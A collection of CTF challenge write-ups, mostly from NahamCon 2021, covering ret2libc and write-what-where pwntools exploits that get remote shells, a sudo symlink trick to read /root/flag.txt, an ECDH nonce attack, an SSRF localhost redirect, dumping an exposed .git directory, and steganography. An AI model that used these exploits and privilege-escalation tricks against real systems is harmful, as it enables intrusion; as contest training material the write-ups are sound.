```pythonp.sendlineafter('[y/n]: ','y')p.sendlineafter('> ','1')
# move pointer from %d to %spayload = b'yes\n\0' + (0x19 - 5 - 1) * b'A' + p8(0x8)p.sendlineafter('[yes/no]: ',payload)```
> Given how the random numbers here are 100% predictable, it would be easy to determine how to win each round, but that isn't what we are here to win, just pick _rock_ each time and move on.
When prompted to play again, clearly `yes\n` is the answer, followed by `\0`, some padding, and a `0x8` as the 25th byte to change the pointer used for the format-string from `%d` to `%s`.
```pythonpop_rdi = next(binary.search(asm('pop rdi; ret')))
payload = b''payload += 0x14 * b'A'payload += p64(pop_rdi)payload += p64(binary.got.puts)payload += p64(binary.plt.puts)payload += p64(binary.sym.rps)
p.sendlineafter('> ',payload)p.sendlineafter('[yes/no]: ','no')
_ = p.recv(6)puts = u64(_ + b'\0\0')libc.address = puts - libc.sym.putslog.info('libc.address: ' + hex(libc.address))
payload = b''payload += 0x14 * b'A'payload += p64(pop_rdi+1)payload += p64(pop_rdi)payload += p64(libc.search(b"/bin/sh").__next__())payload += p64(libc.sym.system)
p.sendlineafter('> ',payload)p.sendlineafter('[yes/no]: ','no')p.interactive()```
Round two is just like every other babyrop: leak libc, compute location of libc, loop back to vuln function, then call `system`.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/nahamconctf2021/rps/rps' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to challenge.nahamcon.com on port 31004: Done[*] '/pwd/datajerk/nahamconctf2021/rps/libc-2.31.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] libc.address: 0x7f2f14cbd000[*] Switching to interactive mode$ iduid=1000(challenge) gid=1000 groups=1000$ cat flag.txtflag{93548e97b8c15400117891070d84e5cc}```
|
## SolutionViewing the provided PNGs in a hex editor we see that they each have a valid header, but the pixel data appears to be noise. This is a common CTF challenge: the two PNG files are XORed with the same key. If we XOR the pixels of the provided files together we will have an image that is a composite of the original PNG pixels.
The provided images can be expressed as:


where  is the encrypted pixels, and  is the original PNG pixels. Based on the nature of XOR, any value XORed with itself is `0`, and any value XORed with `0` is itself. From this we can write the equation as:





As we see, the key is cancelled out from the equation, resulting in the XOR of the original pixels from each image. This results in a blend of the two images that can usually be viewed to see the contents of the original images.
`gmic` can be used to quickly XOR the PNG pixels of the two images with the command `gmic crypted1.png crypted2.png -blend xor -o xor.png`. The resulting image contains the flag:

## Flag**flag{otp_reuse_fail}** |
Highlevel details=================1. Using the `secp256k1` curve, the `EllipticCurveKeyExchange` class has a private key (```random.randint``` to get an integer in the order of the curve) and a public key (which is a known point `G` multiplied by the private key).2. The `send_public` method simply outputs the public key's coordinates.3. The `receive_public` method receives JSON data representing a point and then saves the point as the `recieved` member. It will also extract a nonce integer from the JSON and will keep the nonce as the `nonce` member.4. The `get_shared_secret` method validates the nonce is at least 65-bit wide, and then calculates the key: `(received*private).x ^ nonce`.5. The `send_fingerprint` method publishes SHA256 of the shared key.6. The `check_fingerprint` gets a fingerprint and validates that it's equal to own's key SHA256.7. Finally, the `encrypt_flag` method does an AES-CBC cipher. It uses random 16 bytes as the IV (from `os.urandom`) and the first 16 bytes from the SHA1 digest of the shared key as the AES key.
Obviously, the goal is abusing the `nonce` and the `received` point to get a known key.The shared secret is calculated as such:```shared_secret = (received * private).x ^ nonce```
So, if we set `received = G`, we effectively set the shared secret to `public.x ^ nonce` (due to the multiplication of the point with `private`).We can control difference `nonce` values for Alice and Bob to coordinate the secret.
Sending to Bob==============1. At this point we do not know Bob's public key.2. Set `recevied=G` and `Nonce` to be `2**65` (just to be over 64 bits).3. This makes the shared secret: `bob.public.x ^ 2**65`.
Sending to Alice================1. At this point we know everyone's public keys.2. Set `received=G`, so now we must satisfy: `alice.public.x ^ n = bob.public.x ^ 2**65`, where `n` is the Nonce sent to Alice from Bob.3. The solution is `n = bob.public.x ^ alice.public.x ^ 2**65`.
Solution code=============```pythonimport json, hashlib
from Crypto.Cipher import AESfrom Crypto.Util.Padding import pad, unpadfrom Crypto.Util.number import getPrime, long_to_bytes
from fastecdsa.curve import secp256k1from fastecdsa.point import Point
CURVE = secp256k1ORDER = CURVE.qG = CURVE.G
DUMMY_NONCE = 2**65
alice_pub = json.loads(input('alice.pub?'))print('{"Px": %d, "Py": %d, "nonce": %d}' % (G.x, G.y, DUMMY_NONCE))
bob_pub = json.loads(input('bob.pub?'))shared_secret = bob_pub['Px'] ^ DUMMY_NONCEalice_nonce = bob_pub['Px'] ^ alice_pub['Px'] ^ DUMMY_NONCEprint('{"Px": %d, "Py": %d, "nonce": %d}' % (G.x, G.y, alice_nonce))
aes_key = hashlib.sha1(long_to_bytes(shared_secret)).digest()[:16]aes_data = json.loads(input('aes.data?'))aes_iv = bytes.fromhex(aes_data['iv'])cipher = AES.new(aes_key, AES.MODE_CBC, aes_iv)ciphertext = bytes.fromhex(aes_data['encrypted_flag'])print(cipher.decrypt(ciphertext))```I ended up with the flag: `union{https://buttondown.email/cryptography-dispatches/archive/cryptography-dispatches-the-most-backdoor-looking/}` |
# Cached Web
In this challenge we are required to bypass localhost check to get the flag. Those checks can be seen on the Figure 1.

Figure 1 – Localhost checks
As the service uses a browser to open the incoming links, we can create a redirect on our page, pointing to http://127.0.0.1:1337/flag and get the flag. We created a page on http://nghost.spbctf.com/red.php, got path to the screenshot and the flag itself. This screenshot can be seen on the Figure 2.

Figure 2 – Screenshot of received picture
Flag: HTB{pwn1ng_y0ur_DNS_r3s0lv3r_0n3_qu3ry_4t_4_t1m3}. |
## Background
My team mate [bigpick](https://github.com/bigpick) completed "Stage 1 of Path 4 in The Mission" and found the following source code and SSH key for Gus:
https://github.com/gusrodry/development/blob/master/bank.c
https://github.com/gusrodry/development/tree/master/config/.ssh
And of course we need these files for this second part of the mission.
```wget https://raw.githubusercontent.com/gusrodry/development/master/bank.c``````wget -O gus_id_rsa https://raw.githubusercontent.com/gusrodry/development/master/config/.ssh/id_rsa```
## Analysis
On the remote system, the `bank` program and related files can be found under `/opt/banking`:
```gus@banking-on-it-eeb908d4ed2c2144-5f84f76f97-b6vn5:~$ ls -o /opt/banking/total 48-r-xr-xr-x 1 root 42960 Mar 11 05:32 bank-rw-rw-rw- 1 gus 0 Mar 11 05:32 clerk.dat-rw-rw-rw- 1 gus 0 Mar 11 05:32 customer.dat-rw-rw-rw- 1 gus 0 Mar 11 05:32 manager.dat-rw-rw-rw- 1 gus 32 Mar 11 05:32 recordInfo.txt```
And we have sudo privs for that one executable:
```gus@banking-on-it-eeb908d4ed2c2144-5f84f76f97-b6vn5:~$ grep gus /etc/sudoersgus ALL=(root) NOPASSWD:SETENV: /opt/banking/bank```
I tried running it locally first to see how it behaves. I experimented with a bunch of different things, but this is the most relevant path of execution.
### Create a customer account
```kali@kali:~/Downloads/banking_on_it$ touch clerk.dat customer.dat manager.dat recordInfo.txtkali@kali:~/Downloads/banking_on_it$ ./bankSeeding the PRNG and getting randomness for digital entropy... Welcome to bank system!!!
Local time is: Sun Mar 14 14:19:54 2021 Choose the mode!**************************************************************************1.Create a customer account!************2.Log in as a customer!********3.Create a clerk account!***************4.Log in as a clerk!***********5.Create a manager account!*************6.Log in as a manager!*********7.Exit!************************************************************************************************************************************
1Now you are creating a customer account, please input information as asked:
Please input your name within 20-digit characaters: userPlease input your telephone number within 15-digit numbers: nonePlease input your address within 40-digit characters: nonePlease input your pin in 6-digit numbers: 111111Now you are given a card number which is used to log in, please record it down!!!Card id is: 61684890
Press any button to continue! Welcome to bank system!!!
Local time is: Sun Mar 14 14:19:55 2021```
Creating a customer account triggers `addCustomer()` in bank.c which generates a new card id, and saves the new customer in customer.dat (binary data file).
It also appends the following line to recordInfo.txt:
```61684890: Account is biuld in Sun Mar 14 14:19:55 2021```
### Login as the customer
```Choose the mode!**************************************************************************1.Create a customer account!************2.Log in as a customer!********3.Create a clerk account!***************4.Log in as a clerk!***********5.Create a manager account!*************6.Log in as a manager!*********7.Exit!************************************************************************************************************************************
2Please input the 8-digit card number:
61684890Please input the 6-digit pin:
111111Log in successfully!```
This calls into `logCustomer()` in bank.c and appends the following line to recordInfo.txt:
```61684890: Account has log in at Sun Mar 14 14:21:04 2021```
### Access activities record
```Activities you could choose:****************************************************************************1.Withdrawal from account. *****2.Access to account information.******3.Change your pin number. *****4.Transfer money to others. ******5.Access to activities record.*****6.Log out. ****************************************************************************5Please enter the pin again:
11111161684890: Account is biuld in Sun Mar 14 14:19:55 202161684890: Account has log in at Sun Mar 14 14:21:04 2021```
This function reads each line in recordInfo.txt and prints it out if the first 8 characters matches our customer card id. This is the code in bank.c that processes recordInfo.txt:
```cfor(i = 0;i<9;i++) searchId[i] = 0;while (1){ flag3 = 0; if (fgets(searchId, 9, fptr) && strcmp(searchId, account.cardId) == 0) flag3 = 1; fseek(fptr, -8L, SEEK_CUR); fgets(buf, MAX_LINE, fptr); len = strlen(buf); if(len==7) break; buf[len - 1] = '\0'; if (flag3 == 1) printf("%s\n", buf);
}```
We know the flag format starts with `flag{XXX` where each `X` is a hex digit (0-f), so we should be able to generate a customer.dat file with 4096 entries, covering every possible combination that could match the first 8 chars of the flag.
Then if we symlink recordInfo.txt to /root/flag.txt, and our customer card id matches the first 8 chars of the flag, then accessing the activities record with that card id should print the flag for us, since it will be the first line in recordInfo.txt.
## Solution
Generate customer.dat with all possible matches for the first 8 characters of the flag.
```c#include <stdio.h>#include <stdlib.h>#include <time.h>#include <string.h>
typedef struct customer{ char cardId[9]; int state; char name[21]; char pin[7]; long long balance; char telNumber[16]; char address[41]; struct customer * next;} Customer;
int main() { char *filename1="customer.dat"; char *alphabet="0123456789abcdef"; char *prefix="flag{"; FILE *fptr;
fptr = fopen(filename1,"ab+"); if (fptr == NULL) { printf("failed to open %s\n", filename1); exit(1); }
for (int i = 0; i < strlen(alphabet); i++) { for (int j = 0; j < strlen(alphabet); j++) { for (int k = 0; k < strlen(alphabet); k++) { Customer cust = {0}; strcpy(cust.cardId, prefix); cust.cardId[5] = alphabet[i]; cust.cardId[6] = alphabet[j]; cust.cardId[7] = alphabet[k]; strcpy(cust.name, cust.cardId); strcpy(cust.pin, "111111"); strcpy(cust.telNumber, "1800hackers"); strcpy(cust.address, "localhost");
fseek(fptr, 0L, SEEK_END); fwrite(&cust,sizeof(Customer),1,fptr); } } }
fclose(fptr); return 0;}```
```gcc -o gen_customers gen_customers.c && ./gen_customers```
Use pexpect to automatically try each card id and print the first line from `recordInfo.txt`:
```python#!/usr/bin/env python3import syssys.path.append('./pexpect')import pexpectalphabet = '0123456789abcdef'
for i in alphabet: for j in alphabet: for k in alphabet: card = 'flag{' + i + j + k p = pexpect.spawn('sudo /opt/banking/bank') p.readline() p.sendline('2') p.expect('Please input the 8-digit card number:') p.sendline(card) p.expect('Please input the 6-digit pin:') p.sendline('111111') p.expect('Activities you could choose:') p.sendline('5') p.expect('Please enter the pin again:') p.sendline('111111') p.readline() p.readline() p.readline() print(p.readline()) p.sendcontrol('c')```
The remote system where we need to run this doesn't have pexpect or pip (or much of anything) installed, so we need to install pexpect to a local directory and then copy that to the remote system:
```kali@kali:~/Downloads/banking_on_it$ pip install --target=pexpect/ pexpect...kali@kali:~/Downloads/banking_on_it$ tar -cf pexpect.tar pexpect/```
Copy our generated customer.dat file, pexpect.tar, and solve.py to the system:
```kali@kali:~/Downloads/banking_on_it$ scp -r -i ~/gus_id_rsa -P 30616 customer.dat [email protected]:~/customer.dat 100% 512KB 758.8KB/s 00:00kali@kali:~/Downloads/banking_on_it$ scp -r -i ~/gus_id_rsa -P 30616 pexpect.tar [email protected]:~/pexpect.tar 100% 430KB 665.8KB/s 00:00kali@kali:~/Downloads/banking_on_it$ scp -r -i ~/gus_id_rsa -P 30616 solve.py [email protected]:~/solve.py 100% 1199 50.0KB/s 00:00```
Then login to the system, extract pexpect.tar, link recordInfo.txt to /root/flag.txt, and create clerk.dat and manager.dat.
```gus@banking-on-it-eeb908d4ed2c2144-5f84f76f97-b6vn5:~$ tar -xf pexpect.tar gus@banking-on-it-eeb908d4ed2c2144-5f84f76f97-b6vn5:~$ ln -s /root/flag.txt recordInfo.txtgus@banking-on-it-eeb908d4ed2c2144-5f84f76f97-b6vn5:~$ touch clerk.dat manager.dat```
```gus@banking-on-it-eeb908d4ed2c2144-5f84f76f97-b6vn5:~$ ls -ltotal 956-rw-rw-r-- 1 gus gus 0 Mar 14 17:33 clerk.dat-rw-r--r-- 1 gus gus 524416 Mar 14 17:32 customer.dat-rw-rw-r-- 1 gus gus 0 Mar 14 17:33 manager.datdrwxr-xr-x 6 gus gus 4096 Mar 14 16:49 pexpect-rw-r--r-- 1 gus gus 440320 Mar 14 17:32 pexpect.tarlrwxrwxrwx 1 gus gus 14 Mar 14 17:33 recordInfo.txt -> /root/flag.txt-rwxr-xr-x 1 gus gus 809 Mar 14 17:36 solve.py```
Run the script to find the flag:
```gus@banking-on-it-eeb908d4ed2c2144-5f84f76f97-b6vn5:~$ ./solve.py ...b'flag{0fc: Account has log in at Sun Mar 14 17:38:37 2021\r\n'b'flag{0fd: Account has log in at Sun Mar 14 17:38:37 2021\r\n'b'flag{0fe: Account has log in at Sun Mar 14 17:38:38 2021\r\n'b'flag{0ff: Account has log in at Sun Mar 14 17:38:38 2021\r\n'b'flag{100: Account has log in at Sun Mar 14 17:38:39 2021\r\n'b'flag{101c109fc3b54ca2dc3167fe727deb8c}\r\n'b'flag{102: Account has log in at Sun Mar 14 17:38:39 2021\r\n'b'flag{103: Account has log in at Sun Mar 14 17:38:40 2021\r\n'b'flag{104: Account has log in at Sun Mar 14 17:38:40 2021\r\n'...```
The flag is:
```flag{101c109fc3b54ca2dc3167fe727deb8c}```
## Things That Didn't Work
I tried a bunch of different things locally that did not work on the remote system once sudo was in the mix:
* gdb or ptrace: locally I was able to see what the first 8 chars in recordInfo.txt by setting a breakpoint in gdb, but the remote system didn't have gdb or ptrace. And since the command runs as root there, I couldn't use gdb or ptrace as a normal user anyway (permission denied).* scpying pwntools to remote system: my first version of solve.py used pwntools, which worked great locally. But pwntools pulls in a bunch of dependencies and turned into >150mb of packages once installed. When I tried to scp that tarball to the remote system to get the dependencies I needed, the container would restart either in the middle of the scp command, or when extracting the tarball. Our best guess was that there was a space constraint set on the container so it restarts if we cross a certain threshold. Pwntools was ultimately too big to copy to the system.* pwntools over ssh: I tried running my pwntools script locally but invoking an ssh command into the remote system. This would have been alright, if it weren't for needing sudo. There's some behavior here that I don't fully understand, but bottom line, I couldn't find a way to run my pwntools script locally in a way that could ssh to the remote system, sudo /opt/banking/bank, and capture the output correctly.* I tried using a series of quick bash and perl scripts using timeout command to escape from that infinite loop where it keeps calling fseek, but the timeout command was failing to kill each bank process, because of course that process was running as root. We needed some way to send Ctrl-C as input and not just a kill signal.
But in the end, pexpect did the job, it was small enough to scp to the remote system without tripping over the storage constraint, and the methods for pexpect were very similar to what I was using from pwntools anyway. |
# Meet the team
## The brief
```Recover the list of employees working at CONSTELLATIONS.
With the flag of this challenge, you should find new information that will help with future challenges.
You should find the flag for this challenge ON THIS constellations.page website. You will not find it on GitHub.
HINT: "Can we please stop sharing our version control software out on our website?"
HINT AGAIN: you are looking for a publicly accessible version control software folder published on the constellations.page website itself
After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.```Again we have to look at the `constellations.page` page. And from `Bionic` we have the `meet-the-team.html` page!
## Page

We have to recover the list! Again we can use [webctf](https://github.com/xnomas/web-ctf-help) to find hints:```webctf https://constellations.page/meet-the-team.html
=============COMMENTS=============
[+] 1 : Vela, can we please stop sharing our version control software out on the public internet? <----[+] 2 : Bootstrap core CSS[+] 3 : Custom fonts for this template[+] 4 : Custom styles for this template[+] 5 : Navigation[+] 6 : Header[+] 7 : About Section[+] 8 : Contact Section[+] 9 : Footer[+] 10 : Bootstrap core JavaScript[+] 11 : Plugin JavaScript[+] 12 : Custom scripts for this template
=============SCRIPTS=============
[+] 1 : assets/vendor/jquery/jquery.min.js[+] 2 : assets/vendor/bootstrap/js/bootstrap.bundle.min.js[+] 3 : assets/vendor/jquery-easing/jquery.easing.min.js[+] 4 : assets/js/grayscale.min.js
=============IMAGES=============
sources:--------[+] 1 : assets/img/laptop.png
alts:-----[+] 1 :
===================INTERESTING HEADERS===================
Server : Apache/2.4.25 (Debian)```We are looking for a popular Version Control service folder.... maybe `.git`:But nope! Time to go deeper! `.git/logs/`, also nothing. How about `.git/logs/HEAD`?```0000000000000000000000000000000000000000 1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9a Leo Rison <[email protected]> 1614124430 -0500 commit (initial): Added initial assets and landing page1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9a 87b17a86409582c162e260795afdf104dc1d46b1 Leo Rison <[email protected]> 1614124968 -0500 commit: Added the Meet The Team page87b17a86409582c162e260795afdf104dc1d46b1 8e9e7afad5d1f7c6c3dcf322a3a94aeebc1e0073 Leo Rison <[email protected]> 1614125173 -0500 commit: Management said I need to remove the team details so I redacted that page and added it to robots.txt8e9e7afad5d1f7c6c3dcf322a3a94aeebc1e0073 87b17a86409582c162e260795afdf104dc1d46b1 Leo Rison <[email protected]> 1614125488 -0500 checkout: moving from master to 87b17a87b17a86409582c162e260795afdf104dc1d46b1 0780dea9ede681b1e4276d74740bb11056d97c39 Leo Rison <[email protected]> 1614125881 -0500 commit: Management said I need to remove the team details so I redacted that page and added it to robots.txt0780dea9ede681b1e4276d74740bb11056d97c39 87b17a86409582c162e260795afdf104dc1d46b1 Leo Rison <[email protected]> 1614125918 -0500 checkout: moving from 0780dea9ede681b1e4276d74740bb11056d97c39 to 87b17a86409582c162e260795afdf104dc1d46b187b17a86409582c162e260795afdf104dc1d46b1 1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9a Leo Rison <[email protected]> 1614125954 -0500 checkout: moving from 87b17a86409582c162e260795afdf104dc1d46b1 to 1142cc1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9a 4c88ac1c56fe228267cf415c3ef87d7c3b8abd60 Leo Rison <[email protected]> 1614125972 -0500 commit: Added the Meet The Team page4c88ac1c56fe228267cf415c3ef87d7c3b8abd60 e7d4663ac6b436f95684c8bfc428cef0d7731455 Leo Rison <[email protected]> 1614126014 -0500 commit: Management said I need to remove the team details so I redacted that page and added it to robots.txt```And we want to get to this:```1142cc3145fdba8d9eb8f9c9e7ee79bdfda64d9a 4c88ac1c56fe228267cf415c3ef87d7c3b8abd60 Leo Rison <[email protected]> 1614125972 -0500 commit: Added the Meet The Team page```Before the removal.
## Dumping
I used this [tool](https://github.com/internetwache/GitTools), specificaly `gitdumper.sh`:```gitdumper.sh https://constellations.page/.git/ git```So like this I got eeeeeverything. ```bashcd git; cd .git; git log
commit 4c88ac1c56fe228267cf415c3ef87d7c3b8abd60Author: Leo Rison <[email protected]>Date: Tue Feb 23 18:53:50 2021 -0500
Added the Meet The Team page
```And this is the commit we want, now just `git show 4c88ac1c56fe228267cf415c3ef87d7c3b8abd60`:```html
```Voila! |
[Original writeup](http://quangntenemy.blogspot.com/2014/03/ructf-quals-2014.html)
This is a very famous image. By finding and comparing it with the original image it can be concluded that there is no information hidden visually. Analysis with Caesum's StegSolve brought me to the conclusion that the only place to hide the flag is inside the palette. It is also suspicious to see only 14 colors used for the image while the palette contains 256 colors with a lot of repetition.

After extracting the palette I found out that this is actually a DataMatrix barcode (thanks stypr). The rest is easy. The hidden text is `u.to/P4JUBg`, which is a link to the flag: `RUCTF_ca8250c2b4b50581afc9ffd1f403f3f2` |
# Challenges
- [Challenges](#challenges) - [OSINT](#osint) - [#NahamCon2021](#nahamcon2021) - [Read the rules](#read-the-rules) - [Hackerone](#hackerone) - [Discord Nahansec](#discord-nahansec) - [Merch Store](#merch-store) - [INE](#ine) - [HTB](#htb) - [Googgle Play](#googgle-play) - [Miscellaneous](#miscellaneous) - [esab64](#esab64) - [Shoelaces](#shoelaces) - [Pollex](#pollex) - [buzz](#buzz) - [Veebee](#veebee)
## OSINT
### #NahamCon2021
Twitter (<https://twitter.com/NahamSec>)`` flag{e36bc5a67dd2fe5f33b62123f78fbcef} ``
### Read the rules
<https://ctf.nahamcon.com/rules>HTML Source `` flag{90bc54705794a62015369fd8e86e557b} ``
### Hackerone
Discord[announcements](https://discord.com/channels/514337135491416065/534475139602055168)
``Synt{rr907q188039nr543o81sq237o6o6q0o}``
[CyberChef](https://gchq.github.io/CyberChef/)Recipe:rot13`` Flag{ee907d188039ae543b81fd237b6b6d0b} ``
### Discord Nahansec
Channel sub-title is the flag.
- UHC-BR- Red Team Village- Live Recon Village- IoT Village- INE Career Corner- HTB Village
### Merch Store
### INE
<https://checkout.ine.com/starter-pass>
Page inspection = Deep on the page there's this base64 string
```Bashecho "ZmxhZ3syOWZhMzA1YWFmNWUwMWU5ZWRjZjAxNDJlNGRkY2RiOX0=" | base64 -d```
`` flag{29fa305aaf5e01e9edcf0142e4ddcdb9} ``
### HTB
Dropped in parts over twitter and discord<https://twitter.com/hackthebox_eu/status/1371146586391261189><https://discord.com/channels/473760315293696010/477042310467813376>
``flag{57a3ca8be987fb8b7ea0a72e1124e302}``
### Googgle Play
Hint: <https://twitter.com/jon_bottarini/status/1370926690612826112>
<https://static.googleusercontent.com/media/www.google.com/pt-BR//about/appsecurity/play-rewards/Android_app_vulnerability_classes.pdf>
search for flag{ camouflage font `` flag{a0a6cb3b4bc98bf2a34b7aed76aebf53} ``
## Miscellaneous
### esab64
```Bash$cat esab64mxWYntnZiVjMxEjY0kDOhZWZ4cjYxIGZwQmY2ATMxEzNlFjNl13X```
[Cyberchef](https://gchq.github.io/CyberChef/)Recipe:
1. Reverse2. From Base643. Reverse
### Shoelaces
```Bash$strings shoelaces.jpg```
`` flag{137288e960a3ae9b148e8a7db16a69b0} ``
### Pollex
More than one jpg file concatenated to identify used binwalk and to remove the second file used dd.
```Bash$ binwalk pollex.jpg
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 JPEG image data, JFIF standard 1.0130 0x1E TIFF image data, little-endian offset of first image directory: 8334 0x14E JPEG image data, JFIF standard 1.01364 0x16C TIFF image data, little-endian offset of first image directory: 8848 0x350 JPEG image data, JFIF standard 1.016731 0x1A4B Copyright string: "CopyrightOwner> <rdf:Seq/> </plus:CopyrightOwner> <plus:Licensor> <rdf:Seq/> </plus:Licensor> <dc:creator> <rdf:Seq> <rdf:li>Ste"6765 0x1A6D Copyright string: "CopyrightOwner> <plus:Licensor> <rdf:Seq/> </plus:Licensor> <dc:creator> <rdf:Seq> <rdf:li>Stevanovic Igor</rdf:li> </rdf:Seq> <"```
```Bashdd if=pollex.jpg bs=512k | { dd bs=334 count=1 of=/dev/null; dd bs=512k of=trimmed_pollex.jpg; }```
Flag printed on the image trimmed_pollex.jpg`` flag{65c34alec121a286600ddd48fe36bc00} ``
### buzz
```Bashfile buzz
gunzip buzz```
``flag{b3a33db7ba04c4c9052ea06d9ff17869}``
### Veebee
To decode the VBE script have tried: <https://didierstevens.com/files/software/decode-vbe_V0_0_1.zip>
But didn't work Google-fu find the tool <https://github.com/JohnHammond/vbe-decoder/>
`` flag{f805593d933f5433f2a04f082f400d8c} `` |
# NahamCon CTF 2021
## Sort It! [medium]
> Author: @M_alpha#3534>> Can you sort it?>> [sort_it](sort_it) [libc-2.31.so](libc-2.31.so)
Tags: _pwn_ _x86-64_ _write-what-where_ _remote-shell_
## Summary
```Sort the following words in alphabetical order.
Words list:
1. orange2. note3. apple4. cup5. bread6. zebra7. hand8. fan9. lion10. pencil```
`sort_it` is a simple manual sorting (by swapping pairs of entries) program; the kind that you torture kids with in elementary school.
But, what if some of those kids, _naaaaaaughty kids_, just like you, draw outside of the lines?
What happens if you swap, say, `1` and `586291743596`?
Let's find out.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
Hey, look at that, someone got all the mitigations for free by doing _nothing_ but using the `gcc` defaults.
### Decompile with Ghidra
> `main` is too long to put here; all we need is the _main_ loop:
```c while (!bVar1) { clear(); print_words((long)&local_68); printf("Enter the number for the word you want to select: "); __isoc99_scanf(&DAT_001020a3,&local_78); getchar(); local_78 = local_78 + -1; printf("Enter the number for the word you want to replace it with: "); __isoc99_scanf(&DAT_001020a3,&local_70); getchar(); local_70 = local_70 + -1; swap((long)&local_68,local_78,local_70); clear(); print_words((long)&local_68); printf("Are the words sorted? [y/n]: "); fgets(yn,0x11,stdin); if (yn[0] != 'n') { if (yn[0] != 'y') { puts("Invalid choice"); getchar(); exit(0); } bVar1 = true; } } uVar2 = check((long)&local_68); if ((int)uVar2 != 0) { puts("You lose!"); exit(0); } puts("You win!!!!!"); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return 0;```
First of all, to _win_, we need to have a sorted list, otherwise we hit `exit` and any hope of exploit through overwriting the return address is dashed.
Second point, look at `fgets(yn,0x11,stdin);`, it reads in 16 bytes into `yn` plus one for the training `\0` `fgets` tacts on. We'll need this for the _what_ part of our _write-what-where_.
```void swap(long param_1,long param_2,long param_3){ long in_FS_OFFSET; char local_18 [8]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); strncpy(local_18,(char *)(param_2 * 8 + param_1),8); strncpy((char *)(param_1 + param_2 * 8),(char *)(param_3 * 8 + param_1),8); strncpy((char *)(param_3 * 8 + param_1),local_18,8); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return;}```
Third point, `swap` does do not any input validation, it'll swap _anything<super>*</super>_. This is the _where_ in our _write-what-where_.
> _<super>*</super>where_ is not _anywhere_; you are limited to `rw` areas of memory--look at the memory map. However, there are a lot of places to pick from if you know _where_ to look, including in libc.
### Let's go shopping
We're going to first need to leak the base process address, the libc address, and the stack.
Setting a break point at `b *main+188` and examining the stack:
```0x00007fffffffe300│+0x0000: 0x00007ffff7fa9980 → 0x00000000fbad208b ← $rsp0x00007fffffffe308│+0x0008: 0x00007ffff7e45dbc → <setbuffer+204> test DWORD PTR [rbx], 0x80000x00007fffffffe310│+0x0010: 0x00000000000000000x00007fffffffe318│+0x0018: 0x00000000000000010x00007fffffffe320│+0x0020: 0x000065676e61726f ("orange"?)0x00007fffffffe328│+0x0028: 0x0000000065746f6e ("note"?)0x00007fffffffe330│+0x0030: 0x000000656c707061 ("apple"?)0x00007fffffffe338│+0x0038: 0x0000000000707563 ("cup"?)0x00007fffffffe340│+0x0040: 0x0000006461657262 ("bread"?)0x00007fffffffe348│+0x0048: 0x000000617262657a ("zebra"?)0x00007fffffffe350│+0x0050: 0x00000000646e6168 ("hand"?)0x00007fffffffe358│+0x0058: 0x00000000006e6166 ("fan"?)0x00007fffffffe360│+0x0060: 0x000000006e6f696c ("lion"?)0x00007fffffffe368│+0x0068: 0x00006c69636e6570 ("pencil"?)0x00007fffffffe370│+0x0070: 0x00007fffffffe470 → 0x00000000000000010x00007fffffffe378│+0x0078: 0xa12f3ad5180b39000x00007fffffffe380│+0x0080: 0x0000000000000000 ← $rbp0x00007fffffffe388│+0x0088: 0x00007ffff7de50b3 → <__libc_start_main+243> mov edi, eax0x00007fffffffe390│+0x0090: 0x00007ffff7ffc620 → 0x00041379000000000x00007fffffffe398│+0x0098: 0x00007fffffffe478 → 0x00007fffffffe6fe → "/pwd/datajerk/nahamconctf2021/sort_it/sort_it"0x00007fffffffe3a0│+0x00a0: 0x00000001000000000x00007fffffffe3a8│+0x00a8: 0x000055555555539f → <main+0> push rbp```
It should be obvious what 1-10 are. 14 would then be the return address. This will be the target of our _write-what-where_, however we need to read this first to leak libc.
`main` can be had from 18. We'll need this for the location of the global `yn`.
Lastly, 11 will do for leaking the stack.
That's it. We just need a bit of math and we can pop the box.
## Exploit
Standard fare pwntools:
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./sort_it_patched')
if args.REMOTE: p = remote('challenge.nahamcon.com', 32674) libc = ELF('./libc-2.31.so')else: p = process(binary.path) libc = binary.libc```
```python# get libc addressp.sendlineafter('continue...','')p.sendlineafter('select: ','1')p.sendlineafter('with: ','14')p.recvuntil('1. ')_ = p.recv(6)libc_start_main = u64(_ + b'\0\0') - 243libc.address = libc_start_main - libc.sym.__libc_start_mainlog.info('libc.address: ' + hex(libc.address))p.sendlineafter('[y/n]: ','n')```
Above this will swap the libc leak with the first element in the list (`orange`). The provided libc is not dissimilar that what is included with Ubuntu 20.04, so the 243 offset should be the similar as well (and is).
```python# get main addressp.sendlineafter('select: ','1')p.sendlineafter('with: ','18')p.recvuntil('1. ')_ = p.recv(6)main = u64(_ + b'\0\0')binary.address = main - binary.sym.mainlog.info('binary.address: ' + hex(binary.address))log.info('yn: ' + hex(binary.sym.yn))p.sendlineafter('[y/n]: ','n')
rop = ROP([binary])pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]```
Leak `main` just like how libc was leaked, however from position 18 vs. 14. Also there is no offset to worry about (see stack above in Analysis section).
While here we need to find a `pop rdi` gadget for the next step.
```python# get stack addressp.sendlineafter('select: ','1')p.sendlineafter('with: ','11')p.recvuntil('1. ')_ = p.recv(6)stack = u64(_ + b'\0\0') - (0x00007fffffffe470 - 0x00007fffffffe320)log.info('1. element: ' + hex(stack))p.sendlineafter('[y/n]: ','n')p.sendlineafter('select: ','1')p.sendlineafter('with: ','11')p.sendlineafter('[y/n]: ',8*b'n' + p64(pop_rdi+1))```
Again, capture a leak, however this time the stack from position 11. Unlike the others this cannot be destructive, we need to swap it back.
To compute the actually stack location of the first item we need to subtract `(0x00007fffffffe470 - 0x00007fffffffe320)` from the returned value (this is based on the stack diagram above, look around, you'll see why).
